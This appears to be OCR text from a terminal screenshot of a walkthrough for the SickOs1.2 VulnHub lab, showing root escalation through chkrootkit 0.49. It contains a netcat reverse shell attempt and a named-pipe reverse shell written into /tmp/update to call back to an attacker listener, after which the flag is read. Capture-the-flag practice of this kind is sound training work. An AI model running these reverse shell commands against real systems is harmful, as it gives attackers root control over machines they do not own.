 Applications Places Terminal Wed 22:21 1
root@kali: ~
File Edit View Search Terminal Help
-q quiet mode
-x expert mode
-r dir use dir as the root directory
-p dir1:dir2:dirN path for the external commands used by chkrootkit
-n skip NFS mounted dirs
$ chkrootkit -V
chkrootkit version 0.49
$ nc 192.168.1.6 443 -e /bin/bash
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46DdhklnrStUuvzC] [-i interval] [-P proxy_username] [-p source_port]
[-s source_ip_address] [-T ToS] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [hostname] [port[s]]
$ cd /tmp
$ ls
VMwareDnD
f
php.socket-0
vgauthsvclog.txt.0
vmware-root
$ echo "mknod /tmp/backpipe p && /bin/sh 0</tmp/backpipe | nc 192.168.1.6 443 1>/tmp/backpipe" >> update
$ chmod 777 update
$ exit
root@kali:~# nc -lvp 443
listening on [any] 443 ...
connect to [192.168.1.6] from ubuntu [192.168.1.141] 59537
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
304d840d52840689e0ab0af56d6d3a18-chkrootkit-0.49.tar.gz
7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
chkrootkit-0.49
log
newRule
cat 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
WoW! If you are viewing this, You have "Sucessfully!!" completed SickOs1.2, the challenge is more focused on elimination of tool in real scenarios where tools can be blocked during an
assesment and thereby fooling tester(s), gathering more information about the target using different methods, though while developing many of the tools were limited/completely blocked,
to get a feel of Old School and testing it manually.
Thanks for giving this try.
@vulnhub: Thanks for hosting this UP!.
mount
shared
folders.sh
BrainPan
cobaltstrike
cobaltstrike
DAD